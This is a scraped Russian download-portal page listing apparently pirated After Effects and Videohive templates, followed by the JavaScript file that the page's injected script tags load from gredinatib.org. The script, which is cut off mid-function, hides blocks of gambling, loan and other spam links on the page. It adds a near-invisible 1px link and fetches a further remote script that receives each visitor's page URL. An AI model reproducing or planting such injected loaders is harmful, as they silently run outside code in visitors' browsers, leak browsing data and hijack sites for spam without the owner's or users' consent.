 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_scope_effect_61242214_apple_motion_5_final_cut_pro_x/168-1-0-70921" title="читать далее Videohive - Scope Effect 61242214 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70921" class="uStarRating70921 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70921" class="u-current-rating uCurStarRating70921" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 98 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="21:59">09.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_scope_effect_61242214_apple_motion_5_final_cut_pro_x/168-1-0-70921#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70920"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_cardboard_split_screen_kit_3849774_project_for_after_effects/168-1-0-70920">MA Cardboard Split Screen Kit 3849774 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/65423509.jpg" /><!--IMG1--> <br /><br /> <b>MA Cardboard Split Screen Kit 3849774</b> <br /> After Effects Version CC 2024 and higher | 1920x1080 (HD)) | No Plugins Required | RAR 57.8 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_cardboard_split_screen_kit_3849774_project_for_after_effects/168-1-0-70920" title="читать далее MA Cardboard Split Screen Kit 3849774 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70920" class="uStarRating70920 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70920" class="u-current-rating uCurStarRating70920" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 108 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="11:20">09.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_cardboard_split_screen_kit_3849774_project_for_after_effects/168-1-0-70920#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70919"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_city_streets_mockup_pack_1920_3630663_project_for_after_effects/168-1-0-70919">MA City Streets Mockup Pack 1920 3630663 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/29091977.jpg" /><!--IMG1--> <br /><br /> <b>MA City Streets Mockup Pack 1920 3630663</b> <br /> After Effects Version CC 2022 and higher | 3840x2160 (4K) | No Plugins Required | RAR 783.9 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_city_streets_mockup_pack_1920_3630663_project_for_after_effects/168-1-0-70919" title="читать далее MA City Streets Mockup Pack 1920 3630663 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70919" class="uStarRating70919 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70919" class="u-current-rating uCurStarRating70919" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 123 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="22:02">03.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_city_streets_mockup_pack_1920_3630663_project_for_after_effects/168-1-0-70919#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-20</span></b> <a class="swchItem1" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-2"  onclick="spages('2', this, '2' ); return false;" ><span>21-40</span></a> <a class="swchItem1" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-3"  onclick="spages('3', this, '2' ); return false;" ><span>41-60</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-1378"  onclick="spages('1378', this, '2' ); return false;" ><span>27541-27560</span></a> <a class="swchItem1" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-1379"  onclick="spages('1379', this, '2' ); return false;" ><span>27561-27565</span></a> </span></div><!-- </body> --><!-- </body> --></div>
</td>
<td valign="top" style="width:200px;">
<!--U1DRIGHTER1Z-->
<!-- <block1920> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --><!-- profil --> 
<div align="center"><strong>Привет: Гость</strong> 
<br> <br> 
Сообщения: <img src="http://s40.radikal.ru/i089/0811/94/292f5884f6d6.gif" ><br> 
<img class="userAvatar" title="Гость" src="http://i022.radikal.ru/0902/28/bd7e608d0449.png" border="0"> 

 
<br>Гость, мы рады вас видеть. Пожалуйста зарегистрируйтесь или авторизуйтесь! 
</div>

<span style="font-size: 18pt; color: rgb(50, 205, 50);"><b><b><b><a target="_blank" href="http://www.masterpp.ru/index/pomoshh_sajtu/0-10"><span style="font-size: 18pt; color: rgb(50, 205, 50);">Помощь</span></a><br><a target="_blank" href="http://www.masterpp.ru/index/pomoshh_sajtu/0-10"><span style="font-size: 18pt; color: rgb(50, 205, 50);">сайту</span></a></b></b></b></span>

<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block1920> -->

<!-- <block11> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0masterpp&ref='+escape(location.protocol + '//' + ('www.masterpp.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --><A target="_blank" href="//futag.ucoz.ru/" title="Скачать бесплатно футажи"><B>Футажи</A>
<Li> <A target="_blank" href="//footage.ucoz.com/" title="Футажи только авторские"><B>Самодельные футажи </A>
<Li> <A target="_blank" href="http://musicmix.moy.su/" title="Скачать музыку бесплатно">Музыка для Вас</A>
<Li> <A target="_blank" href="http://after-effects.ucoz.ae/" title="Скачать проекты для After Effects"><B>After Effects Project</A><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block12> -->

<!-- <block2346> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Интересное<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> -->-<!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block2346> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><br/>
<table border="0" cellpadding="4" cellspacing="0" width="100%" style="border:1px solid #A9B8C2; background-image:url(/img/3.jpg);">
<tr><td align="center"><!-- <copy> --><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><!-- </copy> --></td></tr>
 <tr><td align="center"><!-- "' --><span class="pbVWJJ3t"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/36.svg" alt="" /></a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter1024391 = new Ya.Metrika({id:1024391});}catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/1024391" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></td></tr>
</table><!--/U1BFOOTER1Z-->


</body>
</html>
<!-- 0.20031 (s764) -->

--- FILE ---
content_type: application/javascript
request_url: http://gredinatib.org/viewt.js
body_size: 6174
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.hatsfromoz.com.au\/mother-of-the-bride-church-hat-custom-made-to-order-h963\/'>new church hats for fall<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.eternitylaw.com\/news\/company-registration-anguilla\/'>anguilla trust formation<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.vitalaser.cl\/'>laser depilacion<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.callofthewild.co.uk\/library\/theory\/distinction-between-personality-and-behaviour\/'>good one meaning<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.1autoparts.com\/'>auto parts genuine<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bwin5999.com\/\u8001\u864e\u6a5f-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>\u8001\u864e\u6a5f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gsbets.cc'>gs\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bestclinicabroad.com\/en\/doctor\/prof-dr-naeem-naqi-naqi\/'>best oncologist in lahore<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.ees.co.ae\/'>ees.co.ae<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/lidermx.mx\/'>lidermx.mx<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xn--e7-g63cn55w.com\/'>\u501f\u9322<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.iproup.com\/innovacion\/63589-los-10-mejores-casinos-online-con-dinero-real-en-argentina-2026'>mejores casinos argentina<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lemonleaf.jp\/info\/info2018_0514_18.html?netto-betto-kajino-ru-jin-bu-yao-bonasu-chu-xin-zhekara-shang-ji-zhemade-leshimeru-zui-xingaido'>\u30cd\u30c3\u30c8 \u30d9\u30c3\u30c8 \u5165\u91d1 \u4e0d\u8981<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?key-yu-le-cheng-quan-mian-shen-ru-de-tai-wan-du-chang-yu-le-zhi-nan-rang-ni-wan-de-jin-xing-you-an-quan'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/andaon-immobilier.com\/?4720214696208-casino-pokemon-argent-guide-complet-pour-jouer-et-gagner-en-france'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/snobearusa.com\/?ultimate-guide-to-play-online-casino-slots-real-money-in-the-us'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/doctor.ndtv.com\/living-healthy\/fennel-seeds-7-surprising-health-benefits-of-fennel-seeds-1868710?exploring-the-biggest-poker-sites-in-the-world-a-comprehensive-guide-to-gambling-casinos-and-betting-in-pakistan'>t&atilde;iiur<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ochabitat.es\/benditas-o-malditas-herencia\/?guia-definitiva-per-jugar-a-la-quiniela-matutina-22-2-22-apostes-casinos-i-estrategies-de-gambling'>progol 2119 predicciones<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/corporate.skuola.net\/dicono-di-noi\/corriere-della-sera-giornale\/?gioco-digitale-app-scopri-le-migliori-soluzioni-per-il-gambling-in-italia'>gioco digitale game<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/e-college.indre.fr\/POD\/video\/2083-sophia-the-robot-walks-for-the-first-time\/?resultat-pmu-aujourd-hui-arrivee-des-courses-en-direct-le-guide-ultime-pour-gagner-aux-paris-hippiques-en-france'>pmu resultat des courses aujourd hui<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.hatsfromoz.com.au\/mother-of-the-bride-church-hat-custom-made-to-order-h963\/'>new church hats for fall<\/a> <a href='https:\/\/www.eternitylaw.com\/news\/company-registration-anguilla\/'>anguilla trust formation<\/a> <a href='https:\/\/www.vitalaser.cl\/'>laser depilacion<\/a> <a href='https:\/\/www.callofthewild.co.uk\/library\/theory\/distinction-between-personality-and-behaviour\/'>good one meaning<\/a> <a href='https:\/\/www.1autoparts.com\/'>auto parts genuine<\/a> <a href='https:\/\/bwin5999.com\/\u8001\u864e\u6a5f-\u5fc5\u8d0f\u5a1b\u6a02\u57ce'>\u8001\u864e\u6a5f<\/a> <a href='https:\/\/gsbets.cc'>gs\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/bestclinicabroad.com\/en\/doctor\/prof-dr-naeem-naqi-naqi\/'>best oncologist in lahore<\/a> <a href='https:\/\/www.ees.co.ae\/'>ees.co.ae<\/a> <a href='http:\/\/lidermx.mx\/'>lidermx.mx<\/a> <a href='https:\/\/xn--e7-g63cn55w.com\/'>\u501f\u9322<\/a> <a href='https:\/\/www.iproup.com\/innovacion\/63589-los-10-mejores-casinos-online-con-dinero-real-en-argentina-2026'>mejores casinos argentina<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/lemonleaf.jp\/info\/info2018_0514_18.html?netto-betto-kajino-ru-jin-bu-yao-bonasu-chu-xin-zhekara-shang-ji-zhemade-leshimeru-zui-xingaido'>\u30cd\u30c3\u30c8 \u30d9\u30c3\u30c8 \u5165\u91d1 \u4e0d\u8981<\/a> <a href='https:\/\/ncmt.com.tw\/about?key-yu-le-cheng-quan-mian-shen-ru-de-tai-wan-du-chang-yu-le-zhi-nan-rang-ni-wan-de-jin-xing-you-an-quan'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/andaon-immobilier.com\/?4720214696208-casino-pokemon-argent-guide-complet-pour-jouer-et-gagner-en-france'>casino<\/a> <a href='https:\/\/snobearusa.com\/?ultimate-guide-to-play-online-casino-slots-real-money-in-the-us'>casino<\/a> <a href='https:\/\/doctor.ndtv.com\/living-healthy\/fennel-seeds-7-surprising-health-benefits-of-fennel-seeds-1868710?exploring-the-biggest-poker-sites-in-the-world-a-comprehensive-guide-to-gambling-casinos-and-betting-in-pakistan'>t&atilde;iiur<\/a> <a href='https:\/\/ochabitat.es\/benditas-o-malditas-herencia\/?guia-definitiva-per-jugar-a-la-quiniela-matutina-22-2-22-apostes-casinos-i-estrategies-de-gambling'>progol 2119 predicciones<\/a> <a href='https:\/\/corporate.skuola.net\/dicono-di-noi\/corriere-della-sera-giornale\/?gioco-digitale-app-scopri-le-migliori-soluzioni-per-il-gambling-in-italia'>gioco digitale game<\/a> <a href='https:\/\/e-college.indre.fr\/POD\/video\/2083-sophia-the-robot-walks-for-the-first-time\/?resultat-pmu-aujourd-hui-arrivee-des-courses-en-direct-le-guide-ultime-pour-gagner-aux-paris-hippiques-en-france'>pmu resultat des courses aujourd hui<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//gredinatib.org/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
